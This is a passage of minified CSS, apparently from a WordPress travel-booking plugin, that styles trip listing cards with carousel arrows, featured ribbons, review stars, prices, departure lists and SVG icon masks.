.category-trip-fig .owl-nav button.owl-next{background-color:rgba(0,0,0,0) !important;font-size:24px !important;width:80px;height:100%;color:#fff;box-shadow:none;padding:0 8px !important;border-radius:0}.category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-prev::before,.category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-prev::after,.category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-next::before,.category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-next::after,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-prev::before,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-prev::after,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-next::before,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-next::after{background-color:currentColor;left:auto;right:auto;transform:translateY(-50%)}.category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-next,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-next{right:0;background:linear-gradient(to left, rgba(0, 0, 0, 0.1), transparent)}.category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-next::after,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-next::after{right:8px}.category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-prev,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-prev{left:0;background:linear-gradient(to right, rgba(0, 0, 0, 0.1), transparent)}.category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-prev::before,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-prev::before{left:8px}.category-trips-single-inner-wrap .category-trip-fig:hover .owl-nav:not(.disabled),.category-trips-single .category-trips-single-inner-wrap .category-trip-fig:hover .owl-nav:not(.disabled){visibility:visible;opacity:1}.category-trips-single-inner-wrap .category-trip-content-wrap,.category-trips-single .category-trips-single-inner-wrap .category-trip-content-wrap{padding-top:24px;box-sizing:border-box;flex:1}.category-trips-single-inner-wrap .category-feat-ribbon,.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon{display:block;position:absolute;text-align:right;transform:unset;margin-top:8px;margin-left:8px;right:auto;left:0;top:0;z-index:1}.category-trips-single-inner-wrap .category-feat-ribbon .category-feat-ribbon-txt,.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon .category-feat-ribbon-txt{font-size:.66em;line-height:1;font-weight:600;font-style:normal;height:auto;width:auto;padding:5px 10px;border-radius:15px;background-color:#ffc34e;color:#8c6b2b;display:inline-flex;align-items:center !important;box-shadow:0px 2px 6px rgba(0,0,0,.12)}.category-trips-single-inner-wrap .category-feat-ribbon .category-feat-ribbon-txt::before,.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon .category-feat-ribbon-txt::before{content:"";background-color:currentColor;-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2714%27 height=%2711%27 viewBox=%270 0 14 11%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M13.8081 2.62308C13.6427 2.48191 13.4093 2.45216 13.2137 2.54737L10.2211 4.00424L7.41314 0.766688C7.30929 0.646922 7.15855 0.578125 7.00001 0.578125C6.84147 0.578125 6.69075 0.646922 6.58687 0.766688L3.77888 4.00421L0.786276 2.54734C0.590686 2.45216 0.357334 2.48188 0.191904 2.62305C0.0264748 2.76423 -0.0395877 2.99004 0.0236584 3.19812L2.10178 10.0341C2.17181 10.2644 2.38424 10.4219 2.62501 10.4219H11.375C11.6157 10.4219 11.8282 10.2644 11.8982 10.0341L13.9763 3.19815C14.0396 2.99006 13.9735 2.76426 13.8081 2.62308ZM10.9696 9.32812H3.03032L1.43479 4.07955L3.67758 5.17141C3.90026 5.2798 4.16785 5.22506 4.33008 5.03803L7.00001 1.95967L9.66996 5.03803C9.83216 5.22509 10.0998 5.27977 10.3224 5.17141L12.5652 4.07955L10.9696 9.32812Z%27 fill=%27%238C6B2B%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2714%27 height=%2711%27 viewBox=%270 0 14 11%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M13.8081 2.62308C13.6427 2.48191 13.4093 2.45216 13.2137 2.54737L10.2211 4.00424L7.41314 0.766688C7.30929 0.646922 7.15855 0.578125 7.00001 0.578125C6.84147 0.578125 6.69075 0.646922 6.58687 0.766688L3.77888 4.00421L0.786276 2.54734C0.590686 2.45216 0.357334 2.48188 0.191904 2.62305C0.0264748 2.76423 -0.0395877 2.99004 0.0236584 3.19812L2.10178 10.0341C2.17181 10.2644 2.38424 10.4219 2.62501 10.4219H11.375C11.6157 10.4219 11.8282 10.2644 11.8982 10.0341L13.9763 3.19815C14.0396 2.99006 13.9735 2.76426 13.8081 2.62308ZM10.9696 9.32812H3.03032L1.43479 4.07955L3.67758 5.17141C3.90026 5.2798 4.16785 5.22506 4.33008 5.03803L7.00001 1.95967L9.66996 5.03803C9.83216 5.22509 10.0998 5.27977 10.3224 5.17141L12.5652 4.07955L10.9696 9.32812Z%27 fill=%27%238C6B2B%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:100%;mask-size:100%;width:14px;height:14px !important;display:inline-block;margin-right:6px;position:static;border:none}.category-trips-single-inner-wrap .category-feat-ribbon .category-feat-ribbon-txt::after,.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon .category-feat-ribbon-txt::after{content:none}.category-trips-single-inner-wrap .category-trip-review,.category-trips-single-inner-wrap .wpte-trip-review-stars,.category-trips-single .category-trips-single-inner-wrap .category-trip-review,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars{display:flex;align-items:center;margin:0 0 24px}.category-trips-single-inner-wrap .category-trip-review .rating-rev,.category-trips-single-inner-wrap .wpte-trip-review-stars .rating-rev,.category-trips-single .category-trips-single-inner-wrap .category-trip-review .rating-rev,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .rating-rev{margin-right:8px}.category-trips-single-inner-wrap .category-trip-review .wpte-trip-review-stars,.category-trips-single-inner-wrap .wpte-trip-review-stars .wpte-trip-review-stars,.category-trips-single .category-trips-single-inner-wrap .category-trip-review .wpte-trip-review-stars,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .wpte-trip-review-stars{margin:0}.category-trips-single-inner-wrap .category-trip-review .jq-ry-container,.category-trips-single-inner-wrap .wpte-trip-review-stars .jq-ry-container,.category-trips-single .category-trips-single-inner-wrap .category-trip-review .jq-ry-container,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .jq-ry-container{padding:0}.category-trips-single-inner-wrap .category-trip-review .jq-ry-group-wrapper,.category-trips-single-inner-wrap .wpte-trip-review-stars .jq-ry-group-wrapper,.category-trips-single .category-trips-single-inner-wrap .category-trip-review .jq-ry-group-wrapper,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .jq-ry-group-wrapper{position:relative}.category-trips-single-inner-wrap .category-trip-review .jq-ry-group-wrapper svg,.category-trips-single-inner-wrap .wpte-trip-review-stars .jq-ry-group-wrapper svg,.category-trips-single .category-trips-single-inner-wrap .category-trip-review .jq-ry-group-wrapper svg,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .jq-ry-group-wrapper svg{width:15px;height:15px;margin-right:5px}.category-trips-single-inner-wrap .category-trip-review .jq-ry-group-wrapper svg:last-child,.category-trips-single-inner-wrap .wpte-trip-review-stars .jq-ry-group-wrapper svg:last-child,.category-trips-single .category-trips-single-inner-wrap .category-trip-review .jq-ry-group-wrapper svg:last-child,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .jq-ry-group-wrapper svg:last-child{margin-right:0}.category-trips-single-inner-wrap .category-trip-review .jq-ry-group-wrapper .jq-ry-rated-group,.category-trips-single-inner-wrap .wpte-trip-review-stars .jq-ry-group-wrapper .jq-ry-rated-group,.category-trips-single .category-trips-single-inner-wrap .category-trip-review .jq-ry-group-wrapper .jq-ry-rated-group,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .jq-ry-group-wrapper .jq-ry-rated-group{position:absolute;left:0;top:0;white-space:nowrap;overflow:hidden}.category-trips-single-inner-wrap .category-trip-review .category-trip-reviewcount,.category-trips-single-inner-wrap .category-trip-review .wpte-trip-review-stars,.category-trips-single-inner-wrap .category-trip-review .wpte-trip-review-count,.category-trips-single-inner-wrap .wpte-trip-review-stars .category-trip-reviewcount,.category-trips-single-inner-wrap .wpte-trip-review-stars .wpte-trip-review-stars,.category-trips-single-inner-wrap .wpte-trip-review-stars .wpte-trip-review-count,.category-trips-single .category-trips-single-inner-wrap .category-trip-review .category-trip-reviewcount,.category-trips-single .category-trips-single-inner-wrap .category-trip-review .wpte-trip-review-stars,.category-trips-single .category-trips-single-inner-wrap .category-trip-review .wpte-trip-review-count,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .category-trip-reviewcount,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .wpte-trip-review-stars,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .wpte-trip-review-count{font-size:14px;line-height:1.5;color:#000;text-underline-offset:2px;text-decoration:underline;transition:text-underline-offset .3s ease}.category-trips-single-inner-wrap .category-trip-review .category-trip-reviewcount:hover,.category-trips-single-inner-wrap .category-trip-review .wpte-trip-review-stars:hover,.category-trips-single-inner-wrap .category-trip-review .wpte-trip-review-count:hover,.category-trips-single-inner-wrap .wpte-trip-review-stars .category-trip-reviewcount:hover,.category-trips-single-inner-wrap .wpte-trip-review-stars .wpte-trip-review-stars:hover,.category-trips-single-inner-wrap .wpte-trip-review-stars .wpte-trip-review-count:hover,.category-trips-single .category-trips-single-inner-wrap .category-trip-review .category-trip-reviewcount:hover,.category-trips-single .category-trips-single-inner-wrap .category-trip-review .wpte-trip-review-stars:hover,.category-trips-single .category-trips-single-inner-wrap .category-trip-review .wpte-trip-review-count:hover,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .category-trip-reviewcount:hover,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .wpte-trip-review-stars:hover,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .wpte-trip-review-count:hover{text-underline-offset:1px;color:var(--wpte-primary-color, var(--primary-color))}.category-trips-single-inner-wrap .category-trip-discount,.category-trips-single .category-trips-single-inner-wrap .category-trip-discount{display:inline-block;font-size:.72em;font-weight:600;line-height:1;padding:5px 10px;border-radius:14px;background-color:#ea7810;color:#fff;margin-bottom:8px;vertical-align:top;white-space:nowrap}.category-trips-single-inner-wrap .price-holder,.category-trips-single .category-trips-single-inner-wrap .price-holder{display:inline-flex;flex-direction:column-reverse;align-items:flex-start}.category-trips-single-inner-wrap .price-holder .striked-price,.category-trips-single-inner-wrap .price-holder .regular-price,.category-trips-single .category-trips-single-inner-wrap .price-holder .striked-price,.category-trips-single .category-trips-single-inner-wrap .price-holder .regular-price{font-size:14px !important;line-height:1.7}.category-trips-single-inner-wrap .price-holder .striked-price,.category-trips-single .category-trips-single-inner-wrap .price-holder .striked-price{text-decoration:line-through;color:#f04438 !important;opacity:1 !important}.category-trips-single-inner-wrap .price-holder .actual-price,.category-trips-single .category-trips-single-inner-wrap .price-holder .actual-price{font-weight:bold !important;font-size:22px !important;line-height:1.37}.category-trips-single-inner-wrap .price-holder .saved-price,.category-trips-single .category-trips-single-inner-wrap .price-holder .saved-price{font-weight:500;font-size:12px;line-height:1.67;color:#12b76a}.category-trips-single-inner-wrap .wpte-trip-duration,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-duration{flex:1;font-weight:400;font-size:14px;line-height:24px;color:rgba(15,29,35,.64)}.category-trips-single-inner-wrap .wpte-trip-duration .wpte-trip-duration-value,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-duration .wpte-trip-duration-value{display:block;font-weight:600;font-size:16px;line-height:1.5;color:#000}.category-trips-single-inner-wrap .category-trip-prc-title-wrap,.category-trips-single .category-trips-single-inner-wrap .category-trip-prc-title-wrap{display:flex !important;align-items:flex-start;flex-wrap:wrap !important;align-items:center !important}.category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title,.category-trips-single .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title{font-weight:bold !important;font-size:20px !important;line-height:1.4 !important;order:unset !important;padding:0;margin:0 !important;width:100%}.category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title a,.category-trips-single .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title a{color:inherit;text-decoration:none;transition:all ease .3s}.category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title a:hover,.category-trips-single .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title a:hover{color:var(--wpte-primary-color, var(--primary-color)) !important}.category-trips-single-inner-wrap .category-trip-prc-wrap,.category-trips-single .category-trips-single-inner-wrap .category-trip-prc-wrap{display:flex;flex-wrap:wrap;justify-content:space-between}@media(min-width: 1200px){.category-trips-single-inner-wrap .category-trip-prc-wrap,.category-trips-single .category-trips-single-inner-wrap .category-trip-prc-wrap{flex-wrap:nowrap}}.category-trips-single-inner-wrap .category-trip-prc-wrap>*,.category-trips-single .category-trips-single-inner-wrap .category-trip-prc-wrap>*{margin-bottom:24px}.category-trips-single-inner-wrap .category-trip-budget,.category-trips-single .category-trips-single-inner-wrap .category-trip-budget{display:flex;flex-direction:column;justify-content:center;padding-left:24px;margin-left:24px;border-left:1px solid rgba(15,29,35,.16)}.category-trips-single-inner-wrap .category-trip-desti,.category-trips-single .category-trips-single-inner-wrap .category-trip-desti{margin-top:0;display:flex !important;flex-direction:column;flex:1;justify-content:center}.category-trips-single-inner-wrap .category-trip-desti>[class*=category-trip-],.category-trips-single .category-trips-single-inner-wrap .category-trip-desti>[class*=category-trip-]{display:flex !important;width:100%;margin-right:0;font-size:16px;line-height:1.5}.category-trips-single-inner-wrap .category-trip-desti>[class*=category-trip-]:not(:last-child),.category-trips-single .category-trips-single-inner-wrap .category-trip-desti>[class*=category-trip-]:not(:last-child){margin-bottom:12px}.category-trips-single-inner-wrap .category-trip-desti>[class*=category-trip-] svg,.category-trips-single .category-trips-single-inner-wrap .category-trip-desti>[class*=category-trip-] svg{width:1em;height:1em}.category-trips-single-inner-wrap .category-trip-desti>[class*=category-trip-] i,.category-trips-single .category-trips-single-inner-wrap .category-trip-desti>[class*=category-trip-] i{width:1em;height:1.5em;flex:0 0 1em;text-align:center;margin-right:8px;display:flex;align-items:center;color:var(--wpte-icon-color, rgba(15, 29, 35, 0.48))}.category-trips-single-inner-wrap .category-trip-desti>[class*=category-trip-] a,.category-trips-single .category-trips-single-inner-wrap .category-trip-desti>[class*=category-trip-] a{color:inherit;text-decoration:none}.category-trips-single-inner-wrap .category-trip-desti>[class*=category-trip-] a:hover,.category-trips-single .category-trips-single-inner-wrap .category-trip-desti>[class*=category-trip-] a:hover{text-decoration:none;color:var(--wpte-primary-color, var(--primary-color)) !important}.category-trips-single-inner-wrap .category-trip-desti .category-trip-locations,.category-trips-single .category-trips-single-inner-wrap .category-trip-desti .category-trip-locations{display:flex;flex-wrap:wrap}.category-trips-single-inner-wrap .category-trip-desti .category-trip-locations a+a::before,.category-trips-single .category-trips-single-inner-wrap .category-trip-desti .category-trip-locations a+a::before{content:",";margin-right:5px}.category-trips-single-inner-wrap .category-trip-desc,.category-trips-single .category-trips-single-inner-wrap .category-trip-desc{overflow:hidden;text-overflow:ellipsis;display:-webkit-box !important;-webkit-line-clamp:3;line-clamp:3;-webkit-box-orient:vertical;border-bottom:none;padding-bottom:0}.category-trips-single-inner-wrap .category-trip-desc p,.category-trips-single .category-trips-single-inner-wrap .category-trip-desc p{margin:0}.category-trips-single-inner-wrap .category-trip-aval-time,.category-trips-single-inner-wrap .category-trip-avl-tip-inner-wrap,.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time,.category-trips-single .category-trips-single-inner-wrap .category-trip-avl-tip-inner-wrap{margin-top:24px;padding-top:24px;border-top:1px solid rgba(0,0,0,.1) !important;gap:16px}.category-trips-single-inner-wrap .category-available-trip-text,.category-trips-single-inner-wrap .fsd-title,.category-trips-single .category-trips-single-inner-wrap .category-available-trip-text,.category-trips-single .category-trips-single-inner-wrap .fsd-title{font-size:14px !important;font-weight:500;line-height:inherit !important;color:rgba(15,29,35,.64) !important;font-style:normal !important;margin:0 16px 4px 0 !important}.category-trips-single-inner-wrap .category-trip-avl-tip-inner-wrap,.category-trips-single-inner-wrap .next-trip-info,.category-trips-single .category-trips-single-inner-wrap .category-trip-avl-tip-inner-wrap,.category-trips-single .category-trips-single-inner-wrap .next-trip-info{display:flex;flex-direction:column;margin-bottom:0;width:100%}.category-trips-single-inner-wrap .category-trip-avl-tip-inner-wrap i,.category-trips-single-inner-wrap .next-trip-info i,.category-trips-single .category-trips-single-inner-wrap .category-trip-avl-tip-inner-wrap i,.category-trips-single .category-trips-single-inner-wrap .next-trip-info i{color:var(--wpte-primary-color, var(--primary-color));margin-right:8px;font-size:16px}.category-trips-single-inner-wrap .category-trip-avl-tip-inner-wrap i svg,.category-trips-single-inner-wrap .next-trip-info i svg,.category-trips-single .category-trips-single-inner-wrap .category-trip-avl-tip-inner-wrap i svg,.category-trips-single .category-trips-single-inner-wrap .next-trip-info i svg{vertical-align:middle}.category-trips-single-inner-wrap .category-trip-avl-tip-inner-wrap i path,.category-trips-single-inner-wrap .next-trip-info i path,.category-trips-single .category-trips-single-inner-wrap .category-trip-avl-tip-inner-wrap i path,.category-trips-single .category-trips-single-inner-wrap .next-trip-info i path{fill:currentColor}.category-trips-single-inner-wrap .category-available-months,.category-trips-single-inner-wrap .next-departure-list,.category-trips-single-inner-wrap .category-trip-aval-time .category-available-months,.category-trips-single .category-trips-single-inner-wrap .category-available-months,.category-trips-single .category-trips-single-inner-wrap .next-departure-list,.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months{margin:0;padding:0;display:flex;flex-wrap:wrap;align-items:center;list-style:none;flex:1}.category-trips-single-inner-wrap .category-available-months li,.category-trips-single-inner-wrap .next-departure-list li,.category-trips-single-inner-wrap .category-trip-aval-time .category-available-months li,.category-trips-single .category-trips-single-inner-wrap .category-available-months li,.category-trips-single .category-trips-single-inner-wrap .next-departure-list li,.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months li{display:inline-block;font-size:12px !important;line-height:1.6;margin-right:8px}.category-trips-single-inner-wrap .category-available-months li:last-child,.category-trips-single-inner-wrap .next-departure-list li:last-child,.category-trips-single-inner-wrap .category-trip-aval-time .category-available-months li:last-child,.category-trips-single .category-trips-single-inner-wrap .category-available-months li:last-child,.category-trips-single .category-trips-single-inner-wrap .next-departure-list li:last-child,.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months li:last-child{margin-right:0}.category-trips-single-inner-wrap .category-available-months a,.category-trips-single-inner-wrap .next-departure-list a,.category-trips-single-inner-wrap .category-trip-aval-time .category-available-months a,.category-trips-single .category-trips-single-inner-wrap .category-available-months a,.category-trips-single .category-trips-single-inner-wrap .next-departure-list a,.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months a{color:var(--wpte-primary-color, var(--primary-color));text-decoration:none}.category-trips-single-inner-wrap .category-available-months a:not([href^="#"]),.category-trips-single-inner-wrap .next-departure-list a:not([href^="#"]),.category-trips-single-inner-wrap .category-trip-aval-time .category-available-months a:not([href^="#"]),.category-trips-single .category-trips-single-inner-wrap .category-available-months a:not([href^="#"]),.category-trips-single .category-trips-single-inner-wrap .next-departure-list a:not([href^="#"]),.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months a:not([href^="#"]){color:var(--wpte-primary-color, var(--primary-color)) !important}.category-trips-single-inner-wrap .category-available-months a:hover,.category-trips-single-inner-wrap .next-departure-list a:hover,.category-trips-single-inner-wrap .category-trip-aval-time .category-available-months a:hover,.category-trips-single .category-trips-single-inner-wrap .category-available-months a:hover,.category-trips-single .category-trips-single-inner-wrap .next-departure-list a:hover,.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months a:hover{text-decoration:underline}.category-trips-single-inner-wrap .category-available-months .disabled,.category-trips-single-inner-wrap .next-departure-list .disabled,.category-trips-single-inner-wrap .category-trip-aval-time .category-available-months .disabled,.category-trips-single .category-trips-single-inner-wrap .category-available-months .disabled,.category-trips-single .category-trips-single-inner-wrap .next-departure-list .disabled,.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months .disabled{text-decoration:none;pointer-events:none;color:rgba(15,29,35,.32)}.category-trips-single-inner-wrap .next-departure-list li,.category-trips-single .category-trips-single-inner-wrap .next-departure-list li{width:100%;font-size:14px;position:relative;overflow:hidden;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;margin:0 0 10px;padding:0;z-index:1}.category-trips-single-inner-wrap .next-departure-list li::before,.category-trips-single .category-trips-single-inner-wrap .next-departure-list li::before{content:"";position:absolute;top:50%;left:0;background:none;transform:translateY(-50%);margin-top:-1px;margin-left:10px;white-space:nowrap;width:100%;height:2px;border-bottom:1px dotted #b6b6b6;z-index:-1 !important}.category-trips-single-inner-wrap .next-departure-list li:last-child,.category-trips-single .category-trips-single-inner-wrap .next-departure-list li:last-child{margin-bottom:0}.category-trips-single-inner-wrap .next-departure-list li svg,.category-trips-single .category-trips-single-inner-wrap .next-departure-list li svg{height:1em;width:1em;margin-right:0;display:inline-block;vertical-align:-0.125em}.category-trips-single-inner-wrap .next-departure-list li .left,.category-trips-single-inner-wrap .next-departure-list li .right,.category-trips-single .category-trips-single-inner-wrap .next-departure-list li .left,.category-trips-single .category-trips-single-inner-wrap .next-departure-list li .right{background:#fff}.category-trips-single-inner-wrap .next-departure-list li .left,.category-trips-single .category-trips-single-inner-wrap .next-departure-list li .left{padding-right:10px;padding-left:1px}.category-trips-single-inner-wrap .next-departure-list li .right,.category-trips-single .category-trips-single-inner-wrap .next-departure-list li .right{padding-left:10px;padding-right:1px}.category-trips-single-inner-wrap .category-feat-ribbon~.category-trip-group-avil .pop-trip-grpavil-icon,.category-trips-single-inner-wrap .category-feat-ribbon~.category-trip-group-avil .pop-trip-grpavil-txt,.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon~.category-trip-group-avil .pop-trip-grpavil-icon,.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon~.category-trip-group-avil .pop-trip-grpavil-txt{left:auto;right:10px}.category-trips-single-inner-wrap .category-feat-ribbon~.category-trip-group-avil .pop-trip-grpavil-txt,.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon~.category-trip-group-avil .pop-trip-grpavil-txt{right:0}.category-trips-single-inner-wrap .category-feat-ribbon~.category-trip-group-avil .pop-trip-grpavil-txt::before,.category-trips-single-inner-wrap .category-feat-ribbon~.category-trip-group-avil .pop-trip-grpavil-txt::after,.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon~.category-trip-group-avil .pop-trip-grpavil-txt::before,.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon~.category-trip-group-avil .pop-trip-grpavil-txt::after{left:auto;right:17px}.category-trips-single-inner-wrap .category-trip-group-avil,.category-trips-single .category-trips-single-inner-wrap .category-trip-group-avil{position:absolute;top:8px;right:8px;z-index:10}.category-trips-single-inner-wrap .category-trip-group-avil .pop-trip-grpavil-icon,.category-trips-single .category-trips-single-inner-wrap .category-trip-group-avil .pop-trip-grpavil-icon{position:static !important;border:none !important;cursor:pointer;color:#fff;width:40px !important;height:40px !important;border-radius:50% !important;background-color:rgba(0,0,0,.24) !important;box-shadow:0px 2px 2px 0px rgba(0,0,0,.12) !important;-webkit-backdrop-filter:blur(16px);backdrop-filter:blur(16px);font-size:20px;display:flex;align-items:center;justify-content:center;transition:all .3s ease}.category-trips-single-inner-wrap .category-trip-group-avil .pop-trip-grpavil-icon path,.category-trips-single .category-trips-single-inner-wrap .category-trip-group-avil .pop-trip-grpavil-icon path{fill:currentColor}.category-trips-single-inner-wrap .category-trip-group-avil .pop-trip-grpavil-icon:hover,.category-trips-single .category-trips-single-inner-wrap .category-trip-group-avil .pop-trip-grpavil-icon:hover{background-color:#fff !important;color:var(--wpte-primary-color, var(--primary-color)) !important}.category-trips-single-inner-wrap .category-trip-group-avil .pop-trip-grpavil-txt,.category-trips-single .category-trips-single-inner-wrap .category-trip-group-avil .pop-trip-grpavil-txt{white-space:nowrap;position:absolute;top:0 !important;left:auto !important;right:0 !important;margin-top:-20px !important;display:inline-block !important;padding:9px 15px !important;line-height:1 !important;font-size:.944em !important;border-radius:5px !important;color:rgba(35,35,35,.4) !important;background:#fff !important;box-shadow:0 2px 2px rgba(0,0,0,.13) !important;opacity:0 !important;visibility:hidden !important;transform:translateY(-100%) !important;transition:all ease .3s !important;z-index:1 !important}.category-trips-single-inner-wrap .category-trip-group-avil .pop-trip-grpavil-txt::after,.category-trips-single .category-trips-single-inner-wrap .category-trip-group-avil .pop-trip-grpavil-txt::after{position:absolute;z-index:1;content:"";top:100%;left:auto !important;right:10px;margin-top:-1px;width:0;height:0;border-style:solid;border-width:10px 9px 0 9px;border-color:#fff rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0)}.category-trips-single-inner-wrap .category-trip-group-avil .pop-trip-grpavil-txt::before,.category-trips-single .category-trips-single-inner-wrap .category-trip-group-avil .pop-trip-grpavil-txt::before{position:absolute;z-index:2;content:"";top:100%;left:auto !important;right:10px;margin-top:-1px;width:0;height:0;border-style:solid;border-width:10px 9px 0 9px;border-color:#fff rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0)}.category-trips-single-inner-wrap .category-trip-group-avil .pop-trip-grpavil-icon:hover+.pop-trip-grpavil-txt,.category-trips-single .category-trips-single-inner-wrap .category-trip-group-avil .pop-trip-grpavil-icon:hover+.pop-trip-grpavil-txt{visibility:visible !important;opacity:1 !important;margin-top:-10px !important}.category-trips-single-inner-wrap .wishlist-toggle-wrap+.category-trip-group-avil,.category-trips-single .category-trips-single-inner-wrap .wishlist-toggle-wrap+.category-trip-group-avil{top:55px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap{padding:12px;border-radius:16px;box-shadow:0px 4px 32px 0px rgba(0,0,0,.1);-moz-column-gap:16px;column-gap:16px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte-button-group{gap:8px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte-button-group .wpte-button{flex:1;white-space:nowrap;color:#fff !important}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte-button-group .wpte-button:hover{color:#fff !important}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte-button-group .wpte-button.wpte-button-outline{color:var(--wpte-primary-color, var(--primary-color)) !important}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte-button-group .wpte-button.wpte-button-outline:hover{color:#fff !important}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte-button-group .wpte-button.wpte-button-disabled{background-color:rgba(0,0,0,0) !important;border-color:#f04438 !important;color:#f04438 !important;pointer-events:none;border-width:2px !important;opacity:.4 !important}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-title-wrap{position:relative;flex-direction:row;margin-bottom:8px;margin-top:0}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-title-wrap .wishlist-toggle{position:absolute;right:0;top:0;cursor:pointer;padding:8px 0}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-title-wrap{gap:8px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title{margin-top:0;margin-bottom:0;width:100%;flex:0 0 100%}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-wrap{display:block !important}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-desti>[class*=category-trip-] span{font-weight:normal !important}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-desti>[class*=category-trip-]:not(:last-child){margin-bottom:0 !important}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte-details-toggler-button{flex:1;margin-left:auto;display:inline-flex;justify-content:center;align-items:center;gap:8px;font-size:14px;line-height:1.7;color:#0f1d23;padding:4px 24px;border:1px solid rgba(15,29,35,.1);border-radius:50px;background-color:#fff;cursor:pointer;white-space:nowrap}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte-details-toggler-button::after{display:inline-block;content:"";width:1em;height:1em;background-color:currentColor;-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2714%27 height=%2714%27 viewBox=%270 0 14 14%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M3.5 5.25L7 8.75L10.5 5.25%27 stroke=%27%230F1D23%27 stroke-width=%271.16667%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A") no-repeat center center;mask:url("data:image/svg+xml,%3Csvg width=%2714%27 height=%2714%27 viewBox=%270 0 14 14%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M3.5 5.25L7 8.75L10.5 5.25%27 stroke=%27%230F1D23%27 stroke-width=%271.16667%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A") no-repeat center center;-webkit-mask-size:1em;mask-size:1em;transition:transform .3s ease-in-out}.category-trips-single.wpte_new-layout 